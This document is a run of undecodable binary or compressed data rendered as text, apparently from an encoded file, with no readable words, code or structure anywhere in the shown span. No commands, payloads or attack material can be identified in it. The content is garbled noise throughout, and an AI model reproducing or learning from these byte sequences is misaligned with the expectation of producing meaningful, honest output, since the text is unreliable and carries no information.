��#���陪����g��ޟ�L��)��I���ѻ>���]��Hi��ɇh��蝤^|���9}�.�w��$^�M�碟F|�8��^�Oy��|����Ӿ�=���޼Q��.��������?���	8�������_�����)�����_���b����� >��_�>��쟿�/���>���»���h������眒����N��H�����C_�G��[��y����W?��������g��޺wI�M�(>��}*hֵ_���	V��I������]�����\���J��?�=���ߝ_��������K��wV���PՐ�w��j���0�_�۴�	���n�{��Ф�iiՇ������i������	�0����E�H5��N~����7���i������p�H
oPc�g�a��m��*��\�Q o_w�\�m;��<�{����_p��q����������>����󳑃��őW�սP�>���������K�M	�d��I����0Q���q��pݹ��M�>wɕ	��}�dJ �>�i^����1����ڞ�����%��@_�S����gޫ|��}��Y~�	1U~�q�l���i�Cp(u�)�R�~���S��}>�y>� �.����:�����9+�:�9;�g��Uq�/��;��[��~�e�I'�ْ�W��J٩F/��������P�Ҥ�	�}��ޱ�W�;�*�䝮[q���P���(���R�����|����(9z���W�t�R��,}|Z���wQ~���!w]�0��s�p������.�|�7Gӵi���M\*����������7���"�j�I�M)���؟�Q	�*�d|�[q�!�ͅ=�6���^�����)%:H�p�tX0�Q���R�{�Io}=�Q8ϐ��ˉ>?�)�3�6)A�5���Ep�p����̳�}���7��e��f�Q����􉳐v�5V�8���G�e4����_q�>�'���/��逢i��[1U�1>�q�wy�Mu�����:�*/�w\6�N�	��4Q�)��Ls�]��1}�7a>'�������\�s軐�q;af;Ѵ�O����`��iN�19��!�:�Ç#�3W�$ɾ��������7!{-�_�~�1�t�K�j�X�պ�I&���	�I��t�xST����N��HC�t�_���2��D*�|�3]��}�8ǵ�:sOG!E�B�Y�H������PN	61)e��#�E3~|��q\$z����ۺm�#{�wbԺ��I�����Sң�t���X�պ�P!"���G�U9H�4˝`���H��V�I��t�*R�N�4��\�V�\��A-Ph/��Ȣ�t�?V�?����B%Bŧ��u~V�h���S衴�_ԫh����0/��)���R)�mA�n��n�6�����Gqt�U��*���մ��C?�@iqFY�:�UÝ��H���p#a�>�r��M�v��Vs�?
�p���e����	i3�4j�;{}����>ʜw^�Q��5�[�O��*�|&9�Ӻwh��Nqԟ2�S�RE��ͧ���������!R^ۇ��I��I��w|�|ݗ}�w|oU�1�YtV_�]�5�"����QW�4�{�5�_�[��^�<��Q��͙�Z�j]!7��;����㝂"ur��O�PQ1�!3·���	<�]͋u�����0��3%q�v�W&����ps���7	���� x��r��L�h�����A-��"j��j Y)�ɚ���l@4�:��Ȇw�� ���rtaxkI�W��^�ш��ND�{(�(��l�]�\�ؖ�>��,n
tD�%�<����=o7��cR5�W7˵|��(���+|�v�b�^;�����]Ի���
�;nE�w됿H�4o�^�T]�?.��f� �iZ���?>k��dp;�J���{������D�w�B\�'������^T�
$��iLY����٩z}dS�o�2���Dm���ݦ1.%�����z�Д ��I�Ih���ɸ�Kw񝞼����J���^��O`y�����&@*)����~ǌ�V ���jP�$�[P�1�߭O߭U%��ƚ)�v͘ʉ��W9��ƚ`��[�1H��`��6����mjA�ɭ�V�����D{��=l��4����.����++��*��- ����\\�A>�в��+ױ٪�ʲ�#&V0B��&���+�]צ�AZ&1�]���x<��a�ȭ�^򟑹6Q��6���*�1-<[�lA;��<�wҴ|lH���#'2�c$X&,@�_}���A�`�E��0�Y<�v��^����x���]��8�[��6Q�J9&��31�� ���P���A�v��B4��[�uj���/$�ːy�,�f&\�֘@�,�Ύ�_gr�-�E�[�RS���?3��k����,O)��-�>Q x�B�c�e[ӯL'�1�������c�;':�X��5c���DH0;>^$�Y��e��׶1����۰�ǔk��+U]��g{Qw�݆���&��e<W�sP��e�h�Re$YV�%��\�W���ؓ�Xꫵ�?|��(ӗ��g������pL�V�ɦ!	�n��Zsz��ǦW�º/������K��P��!&��]��3�'��I��K�nA1�������T|�惃��ɂ�l)���
�T��cQ�[��:[���e���Ȭ��=�0ϑj���"�6z�Ҍ0C�\������BYu��#qṧY2���l�C��Gf��<���^w�r8��ǶY�i�h��iF�����\��y
��X��혖R#�u���9��J���}��z�����@8���3��o��꠫���!z��*N���n�����;Qj��[��Z�uQ׊�*7N,��nն+]�ʡ&3C�j`����4Ag�������Ohֱ/�b��)TU/6!-}f m��`��������Vi<�I�Yܿ��٢�)�����Fݨ�s�����w�|�"�������;�*��w���ڼ2$��a�EY��\]b~���I�7���@����i�n�8�63�������`����ߝ�N��
#��E�Å���Hai�sqi���T=�r"��	&T����R�����Vf�|�@hv�]u��#��K��-i��蒬����� <F<�[�ߺ��R�wn\Z��n*c�ˑ��#����L�?���ZM��Օ��+��!ӛ��5!��G�BP��xL��B�ݵo�Ȉ�lݶ���s�)�a��S��j��w�yyֆt��LA�ҍ@Տ=��ix�T���9�B���c ̺PBf5�,�m����&�<5�e������J�&8�J�,�&ǗO�x����O`J/܉�����Հ<�OS�i���A��_E�l�������O ��<�]J`��%��{G�sɈ��Bv����*�hԡ���s��
��f����
|0���H���z�;�%����ZF�fM�+�Yj��q��쭙���ŋK^���x�(pg�>���ïNw�AP,/��_���0�R޽TT��M��~V�~�֬C_+10y/�c�y���6����$q�^�3{��m����G��ϱ,C�a�<\�+a���O��%�|-�1��7�Y���Ύ��:����8E�8RO�3#�Y�#��R �Ď��k���ʟî�-��Ǭ�j�X�Ю� ~�@:IL��맍e�R#Y��Ԯ�t���:������G2����d�i�"��{�R�Ꮣ���g��s'��'0Ě���~w�����80� 9I��?���C�'��6�l4"�Q�� �v���s��CZ���R%!y�E2�jX�� ��t�]`���8��⠙8�ɂ7����%F�������.D��F�
�����Vn�E�˼���U�&�4-eiC�$?�~����0���V��!��_�gAq�Y�D�Z��f���huW�4���l����1�d!���x��9�=;�����T9�2�l��-|��>�J�M�o�t��T�����w��z���Z>�*��#~�3�����y�����=���N��s�����J��/m����2J�!��^?�������ߛ�h��ٷ���l��](�f��o��y�:z�n���ƪ��}L�%��ﻗߘ4L�7n��{ﴹ/����"���o�9��i���������	�ʬ�x��=����~^�K�����f.��0�J<�\�6�H츴Ъ��-�&�9��D��1�����}���� h�dk����`����y��h�s��H	w����y)�A(w��q���`��ِ�1�������Y��y�ٿ�{�K-������5`�Aȳ����N�Ъ��
!�������
�<�(���������E���� ���m���^���ޟ*p�t?�I�����1�t}�A���ռ����2ʳ̶�)��޽����)�������ղJ.�v�8[߈P��j�;���ʈ�]᪫�r�4��ȩ�e��PI��Q�m@������+H����^w��Y!����������A���o��H��m��O���2|��`����۔\	�o��ޅۘ�M��Y۪�B�S`�H���|L��~�Ɏ�M��@�[�������!!#a�\��H����k��k����k���c���	u�����_��q���P>�	��� {��`~��ٲ����h!
����{^���p���g{��J�O��d������n��_0��o�����1ٷi�T���������-�w�Yu���a�>�_���Y;��/���iz���X�����Ȏ�ː7���r�����|��f���Y���xA�����x��Ϭ�x��,Y�;�����UY��.�gx�2z���j�*��<�:Ğ����񔶙�Q�k����c9H��� ���)U���� �/�����w�۸��b���e��2�$�������
Y!* ��k�Q����[؁�_�����8��	,l!�ˋ'�ww���]��ގP��y���[h����*|���ؗ�i�*�P	�U̗�8�I�����b���
��Vb%�\�;:��/��`�p�����IK/�i�r�p�j�,m	a������[��X����'Oܛ��\��,����B��,�O�P)�O���+��B�V��h��I&{���������:�I%El������R��#�kh�B �˜���L9�+x�)� ��k���h
~�G+s�ya��u�w��o̸ڪhh���x�(p��.�=�� �!�����*Q)�+�I�����!?�{&�y�lb����m����?�B�;���x>��k��l�aR �B��J����� 's���k���=Л��;�������Y��+hX��S,�.��h��2���S��r�����PR;�C���<Q���*�㘒���2(%srH0�Җ��v��1�
ǮC���)���sSV��b�����f�&�� �w3��>Ư���Xӌ�8S����Q
�0H�{������uI�h��,�{�K�8�M��|�A�+x;��*0��A����dۙ��9j�J;P��a�� ����ʈI8ެl8�����)	���L��	y��k��4<ǹ�N�4��ģ�2=�O���^jș��^��t<��4���C7,�=w8wp�8�\���4����}��>�$;�j�)AH�>،"�<��CA)1NUl��}Ӕ@
����>Esw7RML�i���%q9<]���4���8s")y%o��hDs���<�3=�)Y�Y�E>�O��ؾù��D��ѥd���ލ��F�q�LdO�DC�����:dK�ڎJf�@��@�d�r%��N�4N��&dݒ����XaFCB�;�nd�$��ltF$�r�	
mN��H�O�,g*���;�Z��O�e��3X�E]�[���3�GU���G�	��S[�J��ݍ�Сu�mtGC�\���Fģ|�E��E�E[E��|���
wKCAN�EC�&���J�^�EE�5�E�����^�]�D^@�;�e��5^��ر._	�P�P�PP%PEPeP�Q�Q�Q�QQ%QEQeQ�R)�R+�R����ǈ������_-�S9�S;�SRt����h�S5eS7�TIU���0�TJTA%TCUS�N�U�BT[�U]�U��Y%U�UUeUW�V�����V�UR�U��VcEVe�V�	��
�ț��� ����VN%�ybV��h��RZ�w� �����(�����s�q�u�U��W�i�&i�h�
����w��9�W�Wo�iԷ3�Wy�W���'5i�k��4lix%��&��ɆX����i�l�T����L�w8��Ũ���i��R$h%m)�k$A���Ҷ��v�҆:�n��n#�n_�hm�j�V��W�jSAlņ�Al��l�ƨ	�i�&P�a���@e�7!�q���*�ƚ��J�Q6����	H�'Ek��`�vi�م�(U�xixwb���(U���NU���cAo46c�v���mR�V��Q�a��Q�EfdD�8	ʫ��pzd^���b�:��e����XØj�49�9�]�ee�e9;ea_e�s?^�T#����m��2or���ƈ:o5�,N��%ȎY���Vx{Ug�fo:�l3W����Q�ye��(CF�P�e'Yy��*�Y��j�f���׫	a��7z���ɗf	�_)��g{eyn��;r(z��{�y�'zDE� ���Xgąl�F����8vw���x����	o��x��d�W����;�A6P�A��yy�Y��zZV�ʗ������?u�{�ǘ{Hn���bds]f wdZ.|�n��������p��qBEk�ۂI��:�����r,g�-�Ķ�+�r$�U�(�<Fj*Gr,�s<G�EXr<�r~%.'.:I}��P@�W�y{�|�q��zr�q�|���v`�I�V����$�\pR|p�zt��u�	uA�l֮�k@� ���M�8����p�wq��y�h�
��:�w�iJ�~���zX�J�����@�i���DI�Ϭ�۪�Z�6|5��n���V4!W��|�j��`�*uLY��Z)����|��)�+�z��] �5bkN���/�O�b�n^;�O�M"�%Z'�eVM_.���|���B�ۂ���H���Ӓ��z@�w���Fw��~�r�����Ĉ���b��.�)�DF�B��e���m�LX:�aU�T�?��� d�-+��|r�=��g��������_���w~eU7�%�-��!�K�w׊�+v�j�b1$��r�@��vY-�	t����ب���x�	��wv�J�t��d�r�=_V���[�3�� f�/fNc!�}2�2z�/?�A+A��]���,���M����5K� ���@���%�OLa���E2lہ�Ț��t�̈�pυ���K���M�@L�O���(̝��	��8��y���w<	D()8A.��M���e�6|����}�����}��Β�:�Ow���j�D��}��b-��%!�Ԃ[�Q*�������.M>?���(�)��gϤA�N�s9�Q���"l���i����B�	*�3j�٭ȸ�D8�XF���yǩ~� Ђ�ʨ����	�8x��(�O�v�ġ�m��-� ����-�o�{�֌�i	��`���gT�Ff �2�A�T!0���r?���O/jj)U��[z�������;�"��ڧ#$�TrU��Ȩ�֐`� p���1'�T��\r�@�w�j@�[�Ш�sP(���(��q((@�rP�
�����0�����e�63�� ���+�\>����3
=�a�'�F�i�ٟU!�S�3����v����*=��T.�Pl�ז�i���aь̘�K�65�!�ČN���f�j�w�W'y
�N���n�q'ȑr��쉃u�����֞I	b��G�y� H��hJ�ƈ<{��3˒9.?�׍M��[y��#��?��>�H-T`��Qk� z�~���V+iQ�w�K�*��Q�������!���}?]Ld��Ϭ~дK��썪��B�L��)
��n��,	�A\�������4h�b��"�^������ �����A�:؀���'�d�xD�&������?;%���JE�����VN9��U[��J���!�.2����M�.�	���9��Z�����w�ho�
04�w�u�O���4Pd��Q ���-�cJ�--��7����<�A��QB��B�-M�U��~�w�N8}A�9Gd�\�̻��2p��}���h������	�W�Y	���L����@���hI���ɂ^���/��iE2 E��M��5l���C(�c�pVќ+��f�ӷ����ܫ(������"���EEŔrXPx*��� 7暷����ʖ�i�v������E�(��f�����p��li�M�Y�뾻�^l�E��������z!֙"f A
�!&���� GCB�"f<�� �Y�z���IR�/B$8�Ν>ب�4wY�pB�o����v�@nx�(�(�����r�<葁�Dk��/������C�6l��x
�/XT�K:>M��1Q.��"a����s]	>>¬�<I��+H�θ	u1]*�ڲ'ͥ�A}�J,=�-A��#��l���H��+^54�ȍi������!��ұ�ܨr����HB�)���Y�I�c��ZЃ~�z=��s�́W��{|"��@\|�PHޥ�d�}T�U��ݶyE���){4�C,7wM�IԾ��K���T�V,h�����_C���&;��(T�ߒ'�4�ϛ�ћ�8��技��؂4�G��o�}���｜DoЛ�̺x>���!M�8�m�g�K�Z~D�:���&��Q��'���ƆS����婅�t냬��������.���Xj��("8|��b	�	������Uv�8�pM�D��x�܆x�*-(ġ��o"d�Tb[�IG�<���փ3�~��^~�Q��Ƭf�C�{wp8u�ؚ�rςlh�t���i�8fL	Z�lȴtD�L�7 ����ȏ,����
A���悭!���J��X��F������t<2^	1��c?J�1^�,�}u�g���z��G�~���k��!�.;SW��x*��P��j|(jo�/	��I��������|�����6���U����雟���>��ͻi=�����'��h����v#G�S<�+�����i)�����er�vC)פA�zQ� �w!�C�j���8x����2�Y��ΐ́=,�����8��xp!���.�� 2�l+6S�:�131�� ࡖ0�䉱b[6I'���:gC,x;��cHlpH�Ij�7�:�4ʺ0[
��0�ؗ
�	�&��J��J��� ���[ �8�_8��'����k��c:��8�#��إ���C��d�娯��4���BR��l�T9HU���4��K�l0��I, 0�4U��D� �� �h�r�?tw(�K� ����J�a��d��(��@�q�� ��K��<����'���̃��)b#,��8�3�.`6�,/ʄ�$������dK+q�'�I�̈S���N ��L�جw��
�ht@�
u�
���O�ܷ���ƹt��<��7�hO����=�,;�J�NK/{�/V�/T�1kР�Q�⼶�\���X�Q���[�*��,9>9x�}���齲d��kK3��$��t���!@Z������H��ؑ$���؉�w����������4r�����P��v��?�l�Y��AN����@�k0o�@�*�tMN�"��4)H���D��;zk���������)8�$4�S��2�O���
8��2	`N+9�B�tH�H	�鐭�;�;08����@:�4[M|P)V��ŷ+�H��[�N�멶|@�J�\�AE��N�K(X��h���+����	�!^HA���@���,Dfܮ�ث�49JP�S;<~�.wX� ��[����-̥H�F�C �*�K����L5['3�8@�3�]��r�N�#˄[�	bGw��rh������ר����� �ǘ�H��(	אNa�g��
��
@��XꠎÀ���<�T��}4G~�>[G\TȨٟ�F6���CQ��l��,���)���|!���s͒I��݃��Ơ]N쐀� �@�x��-����p��X� �ȍ���Ӱ�}[�9��%1ΐw
A�ȧ��~ؽ�þZ|K��GTwD�q"g ��C���k$���$0d���X��6�=GOS\�m?�CXS
��[�:�M8-�����0�h���$
�u[� ���8�p�� P��tO~غ~�;�����"�Zy��T��1���td�ܵ��5��m��M0�������e��M���_o�C��-�!]P`����}��^�H����� *�tL(^|� �H#�����bȭ��XC8�۩�Y_b��i�Q����1�E��\/$�]?+Z]w�_�M����2k�Q��U@����YQE��h����0�
��]R	p;*5�h�(�O��ڐ����|����Y�|"?u��$˖��/��! K?}�<
�U�!:��(�L.�{�Yr�6����7�� u�:#UR��	D���۝���!��]ݖ�G�7K-�0e0bG��8AS0��m���CbHM�1�H��4�]��Qm;8"K�8�x@� 
U-T6� ���5��^���F���8�b^h-�������w�W�%'l�NM�*��"��0�PH�ihU<CC1}��}'(̓�U��p�q%�50WVV� �p�������C�fM#E]�	pV��A��0� D��ɔa\���],���j�.]>�@��4���X�q�5�T�̃����.�Ni�>�jB� �P�� � �
`bh�����e���8"��n�Pb��=�.B������x3��En�hi}���y5H'�Q:�kk-����k�.��J���M���3�M����w ֈ 	׽ ��8֤n�w���BȠ����C������6[���n������&ȢK��l�6_²�����mס�����.�b;����̐��I�hLC ��� 1�fl��.��'0Hm}�4��Sp��l��;,�h�Fl��3��Me��*��������>k����Ȑ u� H���P�p�з����X�2��"��u�x�7�6�T=/W�o�-�&0�f!l�ծT�$M�a$�ay����� ��wx"�2ט�
`¨�pP����*�b� {Yi�"�"²Fn@��3%(ג~׎��2M��m�v�#n�<D���Ĳ�c�LŶ�a}�c[�c�m� � Ɛ ׀S�`���㖀�V�W�
�P��I��Ko~X�/�A�.�o%�l����e�^��@�"d]f��3d2(Q^�e^�_n��f�4��&G��'[�e��Q�����#����v��@�)�BN.�i��Rc_S"�o��d��l	c�fwTg��4H��u~��������S����p�L&fb.|~gw�x������I~� á��������.5.Vg��	�Ox�_x�Ox���hA�p������u�5��9͘��ȏ�*m���/y�?y�1��
x���(���&�8Xz�{�:�ڼ� ������`�զ�/z�?z����(�p���j0������B�����9�Hz��{�O�D�.���H�xCxoZ	�'f�簟|ɯ�$��`�:c���~{ w���؎��"�|�O|�w�~��� 	B�f�l�⊘��h�xZ|��}ޗ���o��X
9s�˨{�a�	K���w���#�������}��~�'������:�w��� 	�� ڜ������3�X
	��h
~������&��)��艤P~�H
�(��
�p���P���b���O�yۙ`�d��p?��5�������K~��/v�;R1�����B*
���3����PI�C)jYV���9�k,qw3q�E�q�}V`\㡪�-$5���r%��A�x��p��`m�����2�@�g�4�p[Yz
�ԧ���ɸ��X��Oh�[��
X�\��S��5��6�7��H�t3�����:��>�lM��<D���t�%r�Q#
H������J
�pPD͉�XR�r���N���y)t��'r�߈?�pv�@��4ǁ<����v��vi7Ml�j����|��`'�vD���n/Ի��ї � � ��w��� 	��B���� /f
eU�ܐsk���&��^
��/� ,�(�ֈv�����K���_�M����x��L���T 'kOu���Z����J��@��1%| E����f�`�/*�M@�"��B���=ɫ�\"�g����#ݤ]
Yr���&�G��M@"/�XJ%��f�ܚf�2��[�2�/h�\�����I�dA�/y�bZ	L��,�qz�E��F�q{�A.�3���T�],���ar�d��Lܹ�bV6�rw-3�p[��K�ǖ4	� �`*ɓ���4�~	dW�I�'���?Y� Z�r��Y���:��y�KpzsY'����}v�꺜ÆY�����(���R�,E�4�,�w�0���F�B�,��* ������H�G��_�h堄��L�
/a>W��a0�˱fO���)��0�ˆ�0ט��W�E��r��م��R����j���=y��Q.L�ϕ���y\���
B�"u�����//�6�񗮝~PG)��2�+���n�w���Z��R��~0aʊ�����X�٠!"�!pnی���&0j"%>��]���o�������A(JS���Lv������.��q!�Z&ܥ�X�%�R���[ތf".��������/�jb�g�Rb�6d�lo� ��ÿ�Ƚ��:*�#K披��`������yȘ��]�]�t��Y�jU�$<-���"��l�D(������{D����Ͷ�2ղF�1��F���[˧<g�޻��Y͓���w������ş�+Un���d� x(�NS���Aj.C`&b\����We��ph�׳Pi{�C=��wL'5�-��h�Ŷ��K>XE*
L�u,b�E���E����R;p�ܯ��� x
9 �l�� ��1 �|��l�D�l4� ���.�M1-�~������k��u7P������&ص:ˤM�3v&n�����Ƀ�������
��S���I��G��z�����x���Wʺ`l�8�Q(��M6w\<�Ok��� �`�8�� qz��b#BW�|x��o��Ӏ�f�*�d�ؑC�
y���m��*��M�Vx�
�j����b˔��@�К���\i�6ߛ�G٦��j�KbY��o3���K�ݱM���̚X��Y�K��Ԭ��	��h���F�:�Ϙ��M`�ZP�y�9��mnH�I��k��ʰ�8�+����lu"@r�q�:u���
��*���U �٣��@#���!���^Y$D.��A�׶wL����^�%�ZZ]J���P%	;� ;���;���PȵzQ�X���q����vN��kϸ ��^z)��̓�Gff<`�7F����< ��YYy*zW�ٝ$誑H�@t�[ӹ[�X��@��B/+l���z[� �"��;��mC����]DaY�bY,�e������<���<�� ������#۾HL��J��:ʸ�0����m�K�\)�������*أ��"�b����,�Cm�i�P���w2������$ȗ����(�>Vb���٭t1�/�B n"O�F
����?�2V�a:���ܗ�'L�_�cD����iNL�
�����s�[�{�%�s��	�/w�d�"�I5Ş:_|���{^D�le������q^9a,"�ɒYN��5�Qb�׊Ċ��[K�,َx��Jwh��� "̱��� v��ċ���D֚��y� X�z]�g�+�"�3׈��:o;�	}�/0��;��|�遫�AP���c���ːw�g�K��u�L����N�&�oC�Fz��m��ee���dW��}NbM]�Rk�4I�Qb�`�.�	8\(���w0L��$�~�0s	�,��Q��OJ9q�j*�_E�n'[���Uq�I{��|� �M���ɨ�� ̮G���Dʠq@��H��.!}��]�f<�UP��\g�G;��r��[�
���;i�=�S��\o�*�=�yK%Yh�I��q���郏O�7���^4dp���7�V��W�R�>9wkt�v�&������H�l|���� ��Yo6��J	�<���-Jb��i��Y��s�χLnq� F�{Cϔ��J�daMV�5�w�˅��#B^}�ҹf<Q��	*ўy�������"t
�p l�����!hȓ����Mպ����5�q���W@W�����if��j�����u0�� �J%ڍ)�R�J�r�<ԕ�$���F�K.:^���)������O���ܰ裇�N���*�0ԺͯE揺wtG�חOW�zW+nW�q��t��g|��3yA� ������qʧ���H"Gf�����G����P�c����i�g���w����<����m��hǨ�*,\j=ϋV��;����K�n�����(�]N��D�X��t�xJ�H�@!�u�A�J�x
�͖\���\���d�S ��쏼�L=O���*�ח���i��|e�m�ލ��}�͌S��{u�|�׬�eL��dJ�P
����D�QA�u���I�P���w�ͫ�h'��mL7���&�V~yH��L�֞��~I�~�V���)kU�s�H�<JdЊy�H����9)#�J�Ȋ�6)LM�,�݀��<A�tN�G���{�U�U�|lj�E��R���ڗp����z��p�Ly[����Rh��8��*�2*#\�3u��ɹ`��lU�xʤv�ћ��܄Yj$�����~j�d�mؔ��(��+��V��S����.�.��j�ʁ������,�pI�ȿ>�����͵�Mtw��W<ɪ[�����0���+:�kZ�(��)l�*�Ń���j�K<���N���̾c���Ь@-��HJ�6̹�+�TS0JXM̭�S;!��,o���
��,��Tۭ��v��ªI���PŪ#a�����K�
ꋐ�L���I�t-�*͐T�xA���
���l��R_��G��LV�.����.Ȓ��y+��n���ߢM���Ǝ�jiKPȺ���-��J���׾��������N��.�r��J�!�/��oߒ�w�o��k�=��ҩ�m�&�p���:��f�^������"ɎЋ徏�qIt�M���&����PJې.ᜯ��L�Β������Ⱦ��.�n�"m������*��&TK(��fʎ�R���IQ�͋����X�XH� �D/Pt�ʕ��^�6���o�:`�p��8,�~+�����+��������oU��8K������"��R����Pʶ ��uJ� 	��aզ��,(��-�2®\/� `�F �\�DH����.f�w.^��.̎�a<���D�
o�x
���JMq�Mv����T�H+��z����Ӏ�VB�R�&��Ma.��$a[bz0`
�	F+�h�El}E n�}y�Ԧ����s���T��$()r��ʍ�h��H��T�����ڀ�R��!��������#=BafT"*��5�#z*Ĉ�Zd��R"�8�`qM��'(��x�ƈ�� �SQ���:��8n� ��t"K�
� -��-��JR��"-"R�F�0�(��赪�w%&c�TI�J����ʜbw���a��L5JM����M�|�'*�H��T��t��LJ�mbN�%*,X�"�/��]Mr*�~!r,�O"c2�!�������y���J$ݨY��e��ʬxH6�N4N\H��C��E���@,"#�e0��
��v+V�d!b[�\ʥ�NL�d�2�kO��Iҍ��c+^��ĉ��
R��o�M:4�_�����0�9R��P�( HNe'�lˬ�K0�V���a�a��fޥ�z�g���B���#|�FwߒWj��QN��l�lj��P�<o�4���g�@�dlPv˅dH��M��#9ʢHN���F��g�w��x��R�Q�?�]�b�~��w�V�oZ�W�xUT��M"!�I�l�����g�<�԰B)��8�	�uK;7�":���֦@�ge�l��\�ՠ��tJ��ԓr4C¬,���5`��~��z!`x)��oDa?v��|%����.���Զ���ʊ��H��,���X��@X���ʧ�܄	�lɖ�JP�w�P��G#�U薨J�l�6vˤ|9۔I��
.�L��N�\����*�pīwL���Y���(���/�fO��Э��s�l���Deʈ��)M��I�@�ɠ�����ʇ䉮�Z ��$ȸH
����v˹T���c�8��g���tp����!:�����J��Ȟ���P&u~��yS]J,��۰�gLZ����(���|�Y�����:򓩴�����H�(M}��(ʷ@ʂ��6YM�艞Њ�
�Xi#�c+Vɺ8&�]�w�wyѠ�H'�X����6�^�N�xZ<;����C����"�zV�hԯ�C���z�k"�W\9\?5�ˀ���`H�  ��f����
�ĉ�Xft~c+F#��d*���|�Q���(���
ۤ:,���h��eOӳ�ӟy�X}�O����Ȩ=y=Ĥ�8=|�P��ɼ�L�[�<�����2�0`	�����I�����~+>����g�˻�����\�x��`<�|a����Cπ��M\�Ҳ�\��WnL�P�4>w���
�	�,�c��G��
ؼ��(*������� �
������|RRJ���U�F�T6F�lȹ�c�0Jʍ����R��̮��H|�Э�W�����	����֯�1J���׃���c~�6%�К��?˔��D/�<�'卉(J�w���ߠ�߬X��ʢ
���'M��(��d����~��%Ę�(( �܍{�{2�p7]������L������G��5�1-1��'��[{�ĉ���w�6$ׄ���I���'p��cz
�7
�Gɠ��D/��q��(����mQ�>�;n4���8��ɨmK(�����`ʺ�uÜ��=�ɘ1y-��$�#�W#��$+�%� %'���J"oC"k '7�Ò�G2 �9gr��9��p��
+y�X�����Ұ�I����زj��
� 0�DTۼN�z�(@��~R�XS��
��<Sz
��!߿̬����O��x!�sJ��K���y�����3�9���|w,뼺_�,'��I^�
��
54��A��}RU�Y�:6�N�:����y��q�H�|�,�I����{K��Y�uYwN�s�McK����2����ssr�2��
�J�ċ�>c�"�ئ�{
��
\�tF�u�ΰ���J�H�6L���ZcuV{�W���`	��
c��Q;�� �j;nFKu�d1���>ǋ�b
�dqg
l�6��6S�6j�5`;?7+� �U�� s�c3vc�t�|
۴ʹ܊5u�f�LQK̬D��7�H�w��T�6��v��m�w��5l�z�7a��-���6ȣ5����
����d�q�q�ɫ��ڐج& j�}�7t�7�7�lJU�
7s��������Z/�Q������P*L���D�d�����!�_M��.�1����N�����n\1�GD�Z�L ϩ��@C(��)��b\jY ͕�LP���'��q����;�Y.�3�S:�����\�;���'D��(���-'景�4��O��V����M,��~����ܾ.t���[/�/�5�/�#��;M���S?�o^5��W7	�����kO��6��oG)����c_9�_6��gWI����{oY/�7�������q����w�������҉��w�q��8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+���B<![/�+��="]#�;�UB=#_'�K��>$Q;�["�C>%S?�kB�?&U3�{���W7����08iK��@�jO�Î$��O��^Ա�G��9��ჱ��E�<���$��_�!�������t?V�H��F���[����x{`B#�����X��?w>��?Kz��#�u�=N�wjCw�T��k`c�I�@�urY�ٮ�d�(	É���N�U����񋵐i����������L ����)ʭޜ��zp�h霎r��ح�Z_��q}�W�Y��L�!l�ڐI�I��t��
жΊ���a��Ӟ\m�v����<��rɏ��N����Z��6�j�^p�Ȍ��y�KI) ����
��h����6�rk�Ғ����ha/��.,*�� .�W��aNS#8Nw���ւY��n2G��i"�4�\_'׎3Y�6!b:DB��:�>Oخ^|0��P�%R�C	����_�%  Ø�y��& f��;����RX#b���r�#��Ӯʊ��I�:��@B�,6����q*mC%1t��쮍Ѥ����c	"�'Sf3wL#�2(N�{D��2vl����8����c���d�I����Z����K�ϥ�;Z�Lk���(}^tD}_���P�O�<����>^NDGR�՘3�;��>`2%?1˛w��^��ph :i�W��U�Z�0�k���kC\�o�4X+�d�r`�Ø`,/�:a�Y�S�C�bCUrB<o�<e�˖q�6w��x����&tz����)&s|U:f|\�5c�;t�~3w˼h/�gL�O�r[�F����\��A��wu�L�P3}u{Wb�̘pLf폴_dB��z���o@s ;6��N��\��҈��Tg+
���������`ưH�pŶ't_�T98�@�vh���#�HCh�w� ���'����@4�b�4�bڀ���v�Z��:�)h�nrj�@��ҹ��PHE�:�<�Ό�|ti#A����ט/[1�dI��D�WxKH�Z��t�Vp�e�/�q�*������L�4*�ǟM��TS�W=>�#�4���xMAOއ����GYٻ�jX��7	���2Ĩ��C��NsPK�����l�$�,����z��*����������T�E=BIy��l�;�!�^��+$��_�ܮ�ӓ�?~w�mI�Ckv����N�X����	�Ϊĸ��q
����w���臗u��-�AtY�P�a:���V�륌���
�Z�C��>TQ�]M;{�/�a��!�8@�Hɘ�;��" ́��r�)��
��n!�nꀚ��,���t����"|%D
���{��a|��V�_��m��[a[Z�4/���\�X�!�L����J�{�ە���a��e�Ɋ�!FY�hHk�C�$��Ġ���3��w6A�����3��g�?1,�G�P��Y8{��pNv��Rjhtݡ������Ã��޸�D�VX�z��������C�#џj��g�o$�Sv^��o� �������2�@���Twi��h|���?���?�Sϼ[Y�E?��Q���}F�5�l��5��+�� 9��^��%�9�n0�L%�D��B�;^='����w��ψ�	ʆ��*j����fo��^��9�U�/���0 7Y���`�E��ws����s���|��E�2�L0�:9��%��=��F��[Y��j�7��ϒjKW����(�ʤ	��+B�Ӯ��nJ���Evi������N8�M�D���fͼ��{���˾V{�s��cغ�M�����l�d+�BS1Φ�G	��T"(ˏ�0<0o������z�"�������.�;�uo��i^\��fw9n���$Ek��E�p�Ĩ�a�@�ɳ3Q������;^����)u;^:X
1�j��<��kw���`�f Q},�3�%�Xdn�f�9��s�D1{_�n�g3W��A�z�IPPFY�˼F� �\bs��8�_4�Q��eK�V���.�� z����@C�An	T���2Gم�]�(w�Q���i1�0^����DΝ��1;}�NM7"�1�B?4�9�uJ|��.�谏��U~�3h��3$����b�nCb*�}�6����}���g��Wg�e������?e������,.q�R��q.F0)�n�w��a�9�$Nހ�~HR^jj�~�V8~��)}��:dq�{R���s̾	��y��&^�ꮽ���֋�������b��ǟ����ސ�|ٹ.�ĝ����j�/O���i�9����?�U.��8�p��|;�	��vo�l�yyǏ�����~��Rj�|y���~�-	��ï��L���߰먐
TO٬��?�
�?�`?
Y
��	y���Iɽ�����P�vN�����|���/N�V���#^�@���z)�J�O��vw�Þp�������� 	�)ɪАP�y�9�
��hX�`�@l�/M
��������9}�N������^�m�70�)���Jz.�N������`E������-��Y?�^�8 �8�c�SN,���0?�%��,��ݏ�ኈ���0����Ͽ�,����E���@��)��"{��B�����	�|�-���^�)� � ����(��*��n����0N����yp�|�
�Y�sw���|̋IP����=������~N n!����W���\���~��Í��G��c��h����!�o�a��q����a��1�b��qz������vp���˻��a�A��H��{���A�����a��z�K��/���ML����ѐ럟��1�����o�)a��J�����`�~&P��}p����X�̈́3�C������m�������H�A��P�_@�B���Z��W�iw��pՇ�ŭaM�Z��a
